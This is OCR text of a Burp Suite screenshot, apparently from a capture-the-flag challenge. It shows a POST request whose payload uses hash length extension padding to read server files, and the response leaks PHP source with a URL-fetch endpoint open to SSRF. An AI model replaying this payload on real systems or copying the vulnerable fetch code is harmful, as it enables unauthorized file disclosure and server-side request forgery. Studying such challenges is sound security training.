 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Reflection CSRF BurpJSLinkFinder Errors AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://3.141.159.106 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /read.php HTTP/1.1
2 Host: 3.141.159.106
3 Content-Length: 176
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.141.159.106
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Uchiha
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3.141.159.106/read.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 string=
2823510692ebe06f574628b7571b0e8e0ee5e898caa20940c7438bae2c1c9b3b|read%2ephp%80%00%00%00%
00%00%00%00%00%00%00%00%00%01%88%3aindex%2ephp%3aguinjutsu%2ephp&submit=Sharingan
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
86 </div>
87
88 </body>
89 </html>
90 Sharingan: <?php
91 // This endpoint is deprecated due to some problems, I heard that other clans have stolen s
92 function check($url){
93 $par=parse_url($url);
94 if (((strpos($par['scheme'],'http')!==false)and($par['host']=='uchiha.fuinjutsukeeper.tech'
95 return True;
96
97 }
98 else{
99 return False;
100 }
101
102 }
103 if (isset($_POST['submit'])){
104 if ((isset($_POST['api']))and(isset($_POST['endpoint']))){
105 $url=$_POST['api'].$_POST['endpoint'];
106 if (check($url)){
107 $opts = array(
108 'http'=>
array(
109 'method'=>"GET",
110 'follow_location'=>false,
111 'header'=>"Accept-language: en\r\n"
112 )
113 );
114 $context = stream_context_create($opts);
115 $file = file_get_contents($url, false, $context);
116 echo $file;
117
118 }
119 }
120 }
121
? Search... 0 matches
3,736 bytes | 410 millis